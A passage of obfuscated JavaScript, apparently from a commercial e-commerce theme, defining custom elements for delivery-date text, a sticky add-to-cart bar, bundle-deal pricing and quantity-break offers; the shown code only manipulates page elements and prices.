_0x1d67aa;}[a0_0x36e049(0x444)](){const _0x3a50e1=a0_0x36e049;this['elementsToChange'][_0x3a50e1(0x33a)](_0x4925a8=>{const _0x5d9606=_0x3a50e1,_0x48a116=_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0xd6)],_0x5964c4=parseInt(_0x4925a8[_0x5d9606(0x23a)]['minDays']),_0x3d9ce3=parseInt(_0x4925a8[_0x5d9606(0x23a)][_0x5d9606(0x3f7)]),_0x42360f=this[_0x5d9606(0x220)](currentDate,_0x5964c4),_0x16fbe8=this[_0x5d9606(0x220)](currentDate,_0x3d9ce3);let _0x4a19bb='th';const _0x3860d3=_0x42360f['getDate']();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='nd';else{if([0x3,0x17][_0x5d9606(0x1b0)](_0x3860d3))_0x4a19bb='rd';}}let _0x2bbacc='th';const _0x204f07=_0x16fbe8[_0x5d9606(0x448)]();if([0x1,0x15,0x1f][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='st';else{if([0x2,0x16][_0x5d9606(0x1b0)](_0x204f07))_0x2bbacc='nd';else{if([0x3,0x17]['includes'](_0x204f07))_0x2bbacc='rd';}}let _0x480cc5,_0x108631;if(this['dateFormat']===_0x5d9606(0x2c6))_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=this['days'][_0x16fbe8[_0x5d9606(0x1b5)]()]+',\x20'+_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x32d))_0x480cc5=this['months'][_0x42360f[_0x5d9606(0x40f)]()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;else{if(this['dateFormat']===_0x5d9606(0x345))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'.\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'.\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this['dateFormat']===_0x5d9606(0x2f8))_0x480cc5=_0x42360f[_0x5d9606(0x448)]()+'\x20'+this[_0x5d9606(0x38d)][_0x42360f[_0x5d9606(0x40f)]()],_0x108631=_0x16fbe8[_0x5d9606(0x448)]()+'\x20'+this['months'][_0x16fbe8[_0x5d9606(0x40f)]()];else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x119)){const _0xa6fcfd=String(_0x42360f[_0x5d9606(0x448)]())[_0x5d9606(0x157)](0x2,'0'),_0xe4f0ed=String(_0x42360f['getMonth']()+0x1)['padStart'](0x2,'0');_0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+_0xa6fcfd+'.\x20'+_0xe4f0ed+'.';const _0x40bc16=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x8c86b2=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+_0x40bc16+'.\x20'+_0x8c86b2+'.';}else{if(this[_0x5d9606(0x439)]===_0x5d9606(0x31e)){const _0x41379a=String(_0x42360f['getDate']())[_0x5d9606(0x157)](0x2,'0'),_0x5cf7af=String(_0x42360f[_0x5d9606(0x40f)]()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x480cc5=_0x41379a+'.\x20'+_0x5cf7af+'.';const _0x30a7cd=String(_0x16fbe8[_0x5d9606(0x448)]())['padStart'](0x2,'0'),_0x39cac0=String(_0x16fbe8['getMonth']()+0x1)[_0x5d9606(0x157)](0x2,'0');_0x108631=_0x30a7cd+'.\x20'+_0x39cac0+'.';}else _0x480cc5=this[_0x5d9606(0x322)][_0x42360f[_0x5d9606(0x1b5)]()]+',\x20'+this['months'][_0x42360f['getMonth']()]+'\x20'+_0x42360f[_0x5d9606(0x448)]()+_0x4a19bb,_0x108631=this[_0x5d9606(0x322)][_0x16fbe8['getDay']()]+',\x20'+this[_0x5d9606(0x38d)][_0x16fbe8[_0x5d9606(0x40f)]()]+'\x20'+_0x16fbe8[_0x5d9606(0x448)]()+_0x2bbacc;}}}}}const _0x4c6560=_0x48a116[_0x5d9606(0xfd)](_0x5d9606(0x2be),_0x480cc5),_0x280b9f=_0x4c6560[_0x5d9606(0xfd)](_0x5d9606(0x30b),_0x108631);_0x4925a8[_0x5d9606(0x3ba)]=_0x280b9f;});}[a0_0x36e049(0xcb)](_0x40046f){const _0x4e92fb=a0_0x36e049;return _0x40046f[_0x4e92fb(0x23b)](_0x40046f[0x6]),_0x40046f[_0x4e92fb(0x10d)]=0x7,_0x40046f;}}customElements['define'](a0_0x36e049(0x35a),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3a1db7=a0_0x36e049;super(),this['isAfterScroll']=this['dataset'][_0x3a1db7(0x27e)]==='true',this[_0x3a1db7(0x258)]=this['dataset']['scrollBtn']===_0x3a1db7(0x1ba),this[_0x3a1db7(0x47b)]=document['querySelector'](_0x3a1db7(0x1cb)+this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]),this[_0x3a1db7(0x29e)]=document[_0x3a1db7(0x3c6)](_0x3a1db7(0x1f1)),this['footerSpacing']();this[_0x3a1db7(0x11f)]?this[_0x3a1db7(0x47b)]&&(this[_0x3a1db7(0x2bc)](),document[_0x3a1db7(0x135)](_0x3a1db7(0x477),this['checkATCScroll'][_0x3a1db7(0x185)](this))):this[_0x3a1db7(0x29e)][_0x3a1db7(0x33a)](_0x20d1c4=>{const _0x43ae7e=_0x3a1db7;_0x20d1c4[_0x43ae7e(0x48f)]['setProperty'](_0x43ae7e(0x33f),this[_0x43ae7e(0x469)]+'px');});if(this[_0x3a1db7(0x258)]){this[_0x3a1db7(0x310)]=this[_0x3a1db7(0x122)](_0x3a1db7(0x2bb)),this[_0x3a1db7(0x406)]=document['querySelector'](''+this[_0x3a1db7(0x23a)]['scrollDestination'][_0x3a1db7(0xfd)]('id',this[_0x3a1db7(0x23a)][_0x3a1db7(0x2ad)]));if(this[_0x3a1db7(0x310)]&&this[_0x3a1db7(0x406)])this[_0x3a1db7(0x310)][_0x3a1db7(0x135)](_0x3a1db7(0xc6),this[_0x3a1db7(0x290)][_0x3a1db7(0x185)](this));}}[a0_0x36e049(0x2bc)](){const _0x52cde7=a0_0x36e049,_0x431c7f=this[_0x52cde7(0x47b)][_0x52cde7(0x128)]()[_0x52cde7(0x1f9)]+window['scrollY'],_0x408f3a=_0x431c7f+this[_0x52cde7(0x47b)][_0x52cde7(0x469)];window['scrollY']>_0x408f3a?(this[_0x52cde7(0x48f)][_0x52cde7(0x481)]=_0x52cde7(0x43c),this['scrolledPast']=!![]):(this[_0x52cde7(0x48f)]['transform']='',this[_0x52cde7(0x12d)]=![]),this[_0x52cde7(0x29e)][_0x52cde7(0x33a)](_0xb35cf5=>{const _0x5999a6=_0x52cde7;this[_0x5999a6(0x12d)]?_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),this[_0x5999a6(0x469)]+'px'):_0xb35cf5[_0x5999a6(0x48f)][_0x5999a6(0x29d)](_0x5999a6(0x33f),'0px');});}['handleScrollBtn'](){const _0x31e820=a0_0x36e049,_0x390874=document['querySelector']('sticky-header'),_0x4c6f8e=_0x390874?_0x390874[_0x31e820(0x30d)]:0x0,_0x53320e=this[_0x31e820(0x406)]['getBoundingClientRect']()[_0x31e820(0x1f9)]+window[_0x31e820(0x283)];window[_0x31e820(0xd8)]({'top':_0x53320e-_0x4c6f8e-0xf,'behavior':_0x31e820(0x41e)});}[a0_0x36e049(0x2f9)](){const _0x46f284=a0_0x36e049;let _0x463008=document[_0x46f284(0x122)](_0x46f284(0x2b3));if(_0x463008)return;_0x463008=document[_0x46f284(0x3f3)](_0x46f284(0x2e8)),_0x463008['className']=_0x46f284(0x1a2),_0x463008[_0x46f284(0x48f)]['height']=this[_0x46f284(0x30d)]-0x1+'px',_0x463008[_0x46f284(0x48f)][_0x46f284(0x3e9)]=_0x46f284(0x2cc);const _0x304db3=document[_0x46f284(0x122)]('.footer');if(_0x304db3)_0x463008[_0x46f284(0x48f)]['background']=window[_0x46f284(0x22e)](_0x304db3)[_0x46f284(0x47c)];document['body'][_0x46f284(0x424)](_0x463008);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1d5),StickyAtc),(function(){const _0x3631ab=a0_0x36e049;if(!formatDates(currentDate,date)){var _0x1ebfb5=_0x3631ab(0x47e);if(!window[_0x3631ab(0x34a)][_0x3631ab(0x304)][_0x3631ab(0x1b0)](_0x1ebfb5)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x43cbd7=a0_0x36e049;super(),this[_0x43cbd7(0x190)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x2d9)),this['mediaItemContainers']=this[_0x43cbd7(0x3c6)](_0x43cbd7(0xee)),this[_0x43cbd7(0x474)]=this['querySelectorAll'](_0x43cbd7(0x30c)),this[_0x43cbd7(0x244)]=this['querySelectorAll']('.bundle-deals__checkbox-js'),this[_0x43cbd7(0x226)]=this[_0x43cbd7(0x3c6)]('.bundle-deals__variant-selects-js'),this[_0x43cbd7(0x37e)]=this['dataset'][_0x43cbd7(0x37e)]===_0x43cbd7(0x1ba),this[_0x43cbd7(0x3fe)]=this['dataset'][_0x43cbd7(0x3fe)]===_0x43cbd7(0x1ba),this['prices']=this['querySelectorAll'](_0x43cbd7(0x20b)),this[_0x43cbd7(0x284)]=this[_0x43cbd7(0x3c6)](_0x43cbd7(0x3fc)),this[_0x43cbd7(0x21a)]=this[_0x43cbd7(0x122)](_0x43cbd7(0x13d)),this['totalComparePrice']=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x43cbd7(0x3d4)]=this['dataset']['updatePrices']===_0x43cbd7(0x1ba),this[_0x43cbd7(0x113)]=parseFloat(this[_0x43cbd7(0x23a)]['percentageLeft']),this[_0x43cbd7(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x43cbd7(0x274)]=this[_0x43cbd7(0x23a)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x43cbd7(0x24b)]=[],this[_0x43cbd7(0x212)](),this[_0x43cbd7(0x244)][_0x43cbd7(0x33a)](_0x536da5=>{const _0x29614a=_0x43cbd7;_0x536da5[_0x29614a(0x135)](_0x29614a(0x25b),this['handleCheckboxChange']['bind'](this));}),this[_0x43cbd7(0x226)][_0x43cbd7(0x33a)](_0x411ad6=>{const _0x333cc6=_0x43cbd7;_0x411ad6[_0x333cc6(0x135)](_0x333cc6(0x25b),this['handleSelectChange'][_0x333cc6(0x185)](this));});}[a0_0x36e049(0x212)](){const _0x5531e0=a0_0x36e049;this[_0x5531e0(0x244)][_0x5531e0(0x33a)](_0x1b2a43=>{const _0x549c30=_0x5531e0;this['selectedVariants'][_0x1b2a43['dataset'][_0x549c30(0xf9)]]={'id':_0x1b2a43['dataset']['id'],'price':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x1f6)],'comparePrice':_0x1b2a43[_0x549c30(0x23a)][_0x549c30(0x2f0)],'checked':!![]};}),this[_0x5531e0(0x3a3)]();}[a0_0x36e049(0x412)](_0x4997eb){const _0x121e30=a0_0x36e049,_0xa8a12c=_0x4997eb[_0x121e30(0x31f)],_0x5560af=_0xa8a12c['checked'],_0x9513dd=parseInt(_0xa8a12c[_0x121e30(0x23a)][_0x121e30(0x3f8)]);this['selectedVariants'][_0xa8a12c[_0x121e30(0x23a)]['idIndex']]['checked']=_0x5560af;const _0x169a50=this[_0x121e30(0x190)][_0x9513dd],_0x33a456=_0x169a50[_0x121e30(0x3c6)](_0x121e30(0x1ed));_0x5560af?(this['mediaItemContainers'][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x29b)](_0x121e30(0x234)),_0x169a50['classList']['remove'](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x1150ae=>{const _0x54f728=_0x121e30;_0x1150ae[_0x54f728(0x332)](_0x54f728(0x333));})):(this[_0x121e30(0x171)][_0x9513dd][_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x234)),_0x169a50[_0x121e30(0x21e)][_0x121e30(0x116)](_0x121e30(0x32e)),_0x33a456[_0x121e30(0x33a)](_0x116a1f=>{const _0x166565=_0x121e30;_0x116a1f[_0x166565(0x372)](_0x166565(0x333),'');}));this[_0x121e30(0x3a3)]();if(this[_0x121e30(0x3d4)])this[_0x121e30(0x1e0)]();}['handleSelectChange'](_0xf86360){const _0x5320d8=a0_0x36e049,_0x580bcd=_0xf86360[_0x5320d8(0x31f)],_0x70b74=parseInt(_0x580bcd['dataset'][_0x5320d8(0x3f8)]),_0x131261=Array[_0x5320d8(0x40e)](_0x580bcd[_0x5320d8(0x3c6)](_0x5320d8(0x1ed)),_0x4ecc27=>_0x4ecc27[_0x5320d8(0x4a2)]),_0x501ce5=JSON['parse'](_0x580bcd['querySelector']('[type=\x22application/json\x22]')[_0x5320d8(0x24a)])[_0x5320d8(0x317)](_0x2c9d59=>_0x580bcd[_0x5320d8(0x122)](_0x5320d8(0x431))[_0x5320d8(0x4a2)]===_0x2c9d59[_0x5320d8(0x1aa)]),_0x2224ea=[..._0x580bcd['querySelectorAll'](_0x5320d8(0x420))];updateVariantStatuses(_0x501ce5,_0x2224ea,this['skipUnavailable']);const _0xbc9dd1=JSON[_0x5320d8(0x45b)](_0x580bcd['querySelector'](_0x5320d8(0xca))['textContent'])[_0x5320d8(0x315)](_0x260a6e=>{const _0x25328f=_0x5320d8;return!_0x260a6e[_0x25328f(0x197)][_0x25328f(0x1e9)]((_0x2e3199,_0xb3b5a7)=>{return _0x131261[_0xb3b5a7]===_0x2e3199;})[_0x25328f(0x1b0)](![]);});if(!_0xbc9dd1){if(this[_0x5320d8(0x37e)])findAvailableVariant(_0x580bcd,_0x131261,![],!![],this[_0x5320d8(0x3fe)]);return;}if(this[_0x5320d8(0x3fe)]&&!_0xbc9dd1[_0x5320d8(0x12a)]){if(findAvailableVariant(_0x580bcd,_0x131261,![],!![],!![]))return;}let {price:_0x3c642a,compare_at_price:_0x3ba80a,featured_image:_0x54818f}=_0xbc9dd1;_0x3c642a=parseInt(_0x3c642a);let _0x523b43=_0x3ba80a?parseInt(_0x3ba80a):_0x3c642a;const _0x59d6e4=_0x580bcd['dataset'][_0x5320d8(0x113)]??0x1,_0x1e526c=_0x580bcd['dataset'][_0x5320d8(0x3c2)]??0x0;_0x3c642a=_0x3c642a*_0x59d6e4-_0x1e526c;if(_0x54818f)_0x54818f=_0x54818f[_0x5320d8(0x490)];const _0x3ad90a=_0xbc9dd1['id'];this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]]['id']=_0x3ad90a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x1f6)]=_0x3c642a,this[_0x5320d8(0x151)][_0x580bcd[_0x5320d8(0x23a)][_0x5320d8(0xf9)]][_0x5320d8(0x2f0)]=_0x523b43,this[_0x5320d8(0x3a3)](),this[_0x5320d8(0x3d4)]&&(this[_0x5320d8(0x103)][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x3c642a/0x64)[_0x5320d8(0x39e)](0x2),_0x523b43>_0x3c642a?this['comparePrices'][_0x70b74][_0x5320d8(0x3ba)]=this[_0x5320d8(0x274)]+(_0x523b43/0x64)[_0x5320d8(0x39e)](0x2):this[_0x5320d8(0x284)][_0x70b74][_0x5320d8(0x3ba)]='',this['updateTotalPrice']()),_0x54818f&&_0x54818f[_0x5320d8(0x10d)]>0x0&&this[_0x5320d8(0x474)][_0x70b74]&&(this['mediaItemImgs'][_0x70b74][_0x5320d8(0x490)]=_0x54818f);}['updateFormIds'](){const _0x311d84=a0_0x36e049,_0x4c75b1=[],_0x4e3bac=this[_0x311d84(0x151)];for(const _0x17bb89 in _0x4e3bac){const _0x22b9f4=_0x4e3bac[_0x17bb89];if(_0x22b9f4!=null&&_0x22b9f4[_0x311d84(0x1be)]){const _0x2c7181=_0x4c75b1[_0x311d84(0xe3)](_0x4b6989=>_0x4b6989['id']===_0x22b9f4['id']);_0x2c7181<0x0?_0x4c75b1[_0x311d84(0x23b)]({'id':_0x22b9f4['id'],'quantity':0x1}):_0x4c75b1[_0x2c7181]['quantity']+=0x1;}}this[_0x311d84(0x24b)]=_0x4c75b1;}[a0_0x36e049(0x1e0)](){const _0x673c91=a0_0x36e049,_0x26e16f=[],_0xb76e8b=[],_0x3db5d9=this[_0x673c91(0x151)];for(const _0x1e12b4 in _0x3db5d9){const _0x589c25=_0x3db5d9[_0x1e12b4];_0x589c25!=null&&_0x589c25[_0x673c91(0x1be)]&&(_0x26e16f[_0x673c91(0x339)](parseInt(_0x589c25[_0x673c91(0x1f6)])),_0xb76e8b[_0x673c91(0x339)](parseInt(_0x589c25['comparePrice'])));}const _0x1fa5ec=_0x26e16f[_0x673c91(0x22f)]((_0x2aec53,_0x50ba0f)=>_0x2aec53+_0x50ba0f,0x0),_0x50e9b0=_0x1fa5ec*this[_0x673c91(0x113)]-this['fixedDiscount'],_0x5530f3=_0xb76e8b['reduce']((_0x2cc890,_0x567eac)=>_0x2cc890+_0x567eac,0x0);this['totalPrice']['innerHTML']=this[_0x673c91(0x274)]+(_0x50e9b0/0x64)[_0x673c91(0x39e)](0x2),_0x5530f3>_0x50e9b0?this[_0x673c91(0x44f)][_0x673c91(0x3ba)]=this[_0x673c91(0x274)]+(_0x5530f3/0x64)[_0x673c91(0x39e)](0x2):this[_0x673c91(0x44f)][_0x673c91(0x3ba)]='';}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x401),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2874bb=a0_0x36e049;super(),this[_0x2874bb(0x209)]=document[_0x2874bb(0xcd)](_0x2874bb(0x292)+this[_0x2874bb(0x23a)]['section']),this['quantityBreakUpsells']=this[_0x2874bb(0x3c6)](_0x2874bb(0x19d)),this[_0x2874bb(0x3f6)]=document[_0x2874bb(0xcd)](_0x2874bb(0x1c0)+this[_0x2874bb(0x23a)]['section']),this['inputs']=this[_0x2874bb(0x3c6)](_0x2874bb(0x3f9)),this[_0x2874bb(0x2f2)]=this['querySelectorAll'](_0x2874bb(0x23e)),this[_0x2874bb(0x305)]=this[_0x2874bb(0x122)](_0x2874bb(0xca)),this[_0x2874bb(0x47f)]=this[_0x2874bb(0x305)][_0x2874bb(0x23a)][_0x2874bb(0x47f)]==='true',this[_0x2874bb(0x151)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x2874bb(0x23a)][_0x2874bb(0x1e4)]===_0x2874bb(0x1ba),this[_0x2874bb(0x37e)]=this[_0x2874bb(0x23a)][_0x2874bb(0x37e)]===_0x2874bb(0x1ba),this[_0x2874bb(0x3fe)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3fe)]==='true',this[_0x2874bb(0x24b)]=[],this['selectedQuantity']=0x1,this['selectedOffer']=0x1;const _0x587d10=this[_0x2874bb(0x122)]('input[checked]');_0x587d10&&(this[_0x2874bb(0x3e4)]=parseInt(_0x587d10['value']),this[_0x2874bb(0x124)]=parseInt(_0x587d10[_0x2874bb(0x23a)][_0x2874bb(0x2ab)][_0x2874bb(0xfd)]('input_','')));this[_0x2874bb(0x13e)]=this[_0x2874bb(0x3c6)](_0x2874bb(0x203)),this[_0x2874bb(0x3d4)]=this[_0x2874bb(0x23a)][_0x2874bb(0x3d4)]==='true',this[_0x2874bb(0x121)]=this[_0x2874bb(0x23a)][_0x2874bb(0x121)]==='true',this['moneyFormat']=this[_0x2874bb(0x23a)][_0x2874bb(0x1b1)],this[_0x2874bb(0x3d2)]=0x0,this[_0x2874bb(0x1d7)]=null,this[_0x2874bb(0x267)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x2874bb(0x11a)](),this['preventGalleryScroll']=this[_0x2874bb(0x23a)]['preventGalleryScroll']==='true';if(this[_0x2874bb(0x47f)])this[_0x2874bb(0x487)]();this['inputs'][_0x2874bb(0x33a)](_0x57414b=>{const _0x19dcd8=_0x2874bb;_0x57414b[_0x19dcd8(0x135)]('change',this[_0x19dcd8(0x10e)]['bind'](this));}),this[_0x2874bb(0x13e)][_0x2874bb(0x33a)](_0x139a34=>{const _0x11022a=_0x2874bb;_0x139a34[_0x11022a(0x135)](_0x11022a(0x25b),this[_0x11022a(0x282)][_0x11022a(0x185)](this));});if(this['subscriptionWidget']&&this[_0x2874bb(0x3f6)]['displayedPrices']!=='unit'){if(this['subscriptionWidget'][_0x2874bb(0x264)])this[_0x2874bb(0x3f6)][_0x2874bb(0x264)]();}}[a0_0x36e049(0x361)](_0x32f75f){const _0x489b8c=a0_0x36e049;if(!this[_0x489b8c(0x1d7)]||!_0x32f75f)return _0x32f75f;if(this[_0x489b8c(0x1d7)]==='fixed_amount')return Math[_0x489b8c(0x46e)](0x0,_0x32f75f-this[_0x489b8c(0x3d2)]);else{if(this[_0x489b8c(0x1d7)]===_0x489b8c(0x176))return Math[_0x489b8c(0x378)](_0x32f75f*(0x64-this[_0x489b8c(0x3d2)])/0x64);else{if(this[_0x489b8c(0x1d7)]==='price')return this['subDiscount'];}}return _0x32f75f;}[a0_0x36e049(0x11a)](){const _0x219e33=a0_0x36e049,_0x29b034=parseInt(this['dataset'][_0x219e33(0x1da)]);this['labels'][_0x219e33(0x33a)](_0x39c868=>{const _0x2dbf14=_0x219e33,_0x1c250f=_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x2ab)][_0x2dbf14(0xfd)](_0x2dbf14(0x33c),''),_0x467cf4=parseInt(_0x39c868['dataset'][_0x2dbf14(0x321)]),_0x3e5a19=parseFloat(_0x39c868[_0x2dbf14(0x23a)][_0x2dbf14(0x113)]),_0x13ceba=parseFloat(_0x39c868[_0x2dbf14(0x23a)]['fixedDiscount']),_0x30b038=_0x29b034*_0x467cf4*_0x3e5a19-_0x13ceba,_0x42d01a=parseInt(_0x39c868[_0x2dbf14(0x23a)]['baseComparePrice']),_0x30b072=_0x42d01a*_0x467cf4;this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x1f6)]=_0x30b038,this[_0x2dbf14(0x267)][_0x2dbf14(0x275)+_0x1c250f][_0x2dbf14(0x3e3)]=_0x30b072;});if(this[_0x219e33(0x121)])this[_0x219e33(0x12e)]();}['updateInnerPrices'](){const _0x4d5080=a0_0x36e049;this[_0x4d5080(0x2f2)][_0x4d5080(0x33a)](_0xc332d8=>{const _0x421c8d=_0x4d5080,_0x577aaf=_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x2ab)]['replace']('input_',''),_0x328cd8=parseFloat(_0xc332d8[_0x421c8d(0x23a)][_0x421c8d(0x321)]),_0x305d29=this['applySubTo'](this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x1f6)]),_0x8898c8=this['offerPrices'][_0x421c8d(0x275)+_0x577aaf][_0x421c8d(0x3e3)];this[_0x421c8d(0x2e4)](_0xc332d8,_0x328cd8,_0x305d29,_0x8898c8);});}['updateLabelPrices'](_0x3a49d0,_0x41b1e1,_0x20b9c7,_0x5a3350){const _0x174705=a0_0x36e049,_0x2edf96=_0x5a3350-_0x20b9c7,_0x4aa5f9=Math[_0x174705(0x378)](_0x2edf96/0x64)*0x64,_0x413425=_0x20b9c7/_0x41b1e1,_0x3b856e=_0x5a3350/_0x41b1e1,_0x300052=formatMoney(_0x20b9c7,this[_0x174705(0x1b1)],!![]),_0x973503=formatMoney(_0x5a3350,this[_0x174705(0x1b1)],!![]),_0x1f0969=formatMoney(_0x2edf96,this[_0x174705(0x1b1)],!![]),_0x4c987f=formatMoney(_0x4aa5f9,this[_0x174705(0x1b1)],!![]),_0x3dbe61=formatMoney(_0x413425,this[_0x174705(0x1b1)],!![]),_0x11405c=formatMoney(_0x3b856e,this[_0x174705(0x1b1)],!![]);_0x3a49d0[_0x174705(0x3c6)](_0x174705(0x44d))['forEach'](_0x147da6=>{const _0x3c59e1=_0x174705;let _0x4d4c3d=_0x147da6[_0x3c59e1(0x23a)][_0x3c59e1(0xd6)];_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[quantity]',_0x41b1e1),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price]',_0x300052),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)](_0x3c59e1(0x1d3),_0x973503),_0x4d4c3d=_0x4d4c3d['replace'](_0x3c59e1(0x311),_0x1f0969),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[amount_saved_rounded]',_0x4c987f),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[price_each]',_0x3dbe61),_0x4d4c3d=_0x4d4c3d[_0x3c59e1(0xfd)]('[compare_price_each]',_0x11405c),_0x147da6[_0x3c59e1(0x3ba)]=_0x4d4c3d;});const _0x14e940=_0x3a49d0['querySelector'](_0x174705(0x34c));_0x14e940&&(_0x5a3350>_0x20b9c7?_0x14e940[_0x174705(0x21e)]['remove'](_0x174705(0x26b)):_0x14e940[_0x174705(0x21e)][_0x174705(0x116)]('hidden'));}[a0_0x36e049(0x12e)](){const _0x409418=a0_0x36e049,_0x5ed111=this['applySubTo'](this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x1f6)]),_0x41dac2=this['offerPrices'][_0x409418(0x275)+this[_0x409418(0x124)]][_0x409418(0x3e3)];updatePdpPrices(_0x5ed111,_0x41dac2,this[_0x409418(0x23a)][_0x409418(0x2ad)],this['moneyFormat']);}[a0_0x36e049(0x282)](_0x417b33){const _0xd62d3d=a0_0x36e049,_0x5b8499=_0x417b33[_0xd62d3d(0x31f)],_0x297f59=Array[_0xd62d3d(0x40e)](_0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x1ed)),_0x1f5fe8=>_0x1f5fe8[_0xd62d3d(0x4a2)]);if(this[_0xd62d3d(0x1e4)]){const _0xf89c=this['getVariantData']()[_0xd62d3d(0x317)](_0xb51aa5=>_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x431))[_0xd62d3d(0x4a2)]===_0xb51aa5[_0xd62d3d(0x1aa)]),_0x4deaa1=[..._0x5b8499[_0xd62d3d(0x3c6)](_0xd62d3d(0x420))];updateVariantStatuses(_0xf89c,_0x4deaa1,this[_0xd62d3d(0x3fe)]);}const _0x1a3352=this[_0xd62d3d(0x18c)]()['find'](_0x53c9d8=>{const _0x2d921d=_0xd62d3d;return!_0x53c9d8[_0x2d921d(0x197)][_0x2d921d(0x1e9)]((_0xeffc14,_0x4c49d7)=>{return _0x297f59[_0x4c49d7]===_0xeffc14;})[_0x2d921d(0x1b0)](![]);});if(!_0x1a3352){if(this[_0xd62d3d(0x37e)])findAvailableVariant(_0x5b8499,_0x297f59,![],!![],this['skipUnavailable']);return;}if(this[_0xd62d3d(0x3fe)]&&!_0x1a3352['available']){if(findAvailableVariant(_0x5b8499,_0x297f59,![],!![],!![]))return;}_0x5b8499[_0xd62d3d(0x23a)][_0xd62d3d(0x204)]=_0x1a3352['id'];const _0x137a87=_0x5b8499['dataset'][_0xd62d3d(0x1bb)],_0x39a407=_0x5b8499['closest']('.quantity-break'),_0x33b8d3=_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x2ab)];this[_0xd62d3d(0x151)][_0x33b8d3][_0x137a87]=_0x1a3352['id'],this[_0xd62d3d(0x24b)]=this['selectedVariants'][_0x33b8d3];if(!this[_0xd62d3d(0x34f)])this[_0xd62d3d(0x3c0)](_0x1a3352);const _0x4d4104=_0x5b8499[_0xd62d3d(0x122)](_0xd62d3d(0x426));if(_0x4d4104)_0x4d4104['src']=_0x1a3352['featured_image']['src'];if(!this[_0xd62d3d(0x3d4)])return;var _0x24b468=0x0,_0x4f8b9d=0x0;const _0x3e8513=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x321)]),_0x5f3969=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x113)]),_0x11907a=parseFloat(_0x39a407[_0xd62d3d(0x23a)][_0xd62d3d(0x3c2)]);var _0x46d817=!![];if(_0x39a407[_0xd62d3d(0x23a)]['compareMode']===_0xd62d3d(0x1f6))_0x46d817=![];for(let _0x4b37d3=0x0;_0x4b37d3<_0x3e8513;_0x4b37d3++){const 